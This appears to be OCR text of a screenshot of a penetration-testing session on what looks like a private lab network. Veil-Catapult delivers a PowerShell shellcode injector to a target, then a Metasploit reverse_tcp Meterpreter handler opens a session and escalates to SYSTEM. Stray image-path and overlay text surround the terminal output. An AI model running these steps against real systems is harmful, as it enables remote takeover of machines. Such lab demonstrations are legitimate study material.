 root@bt: ~/Downloads/Veil-Catapult-master
File Edit View Terminal Help
HACKED
[!] Warning: only x86 Kali linux is currently supported
[!] Continue at your own risk!
Powershell shellcode injector
[>] Press enter to launch:
[*] Triggering powershell injector on 192.168.56.101
[*] Powershell delivery complete!
root@bt:~/Downloads/Veil-Catapult-master# ./Veil-Catapult.py
root@bt: ~
File Edit View Terminal Help
HACKED
Lport => 443
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > run
[*] Started reverse handler on 192.168.56.1:443
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:443 -> 192.168.56.101:49158) at 2
014-02-06 23:43:23 +0530
meterpreter > getsystem
...got system (via technique 1).
meterpreter > background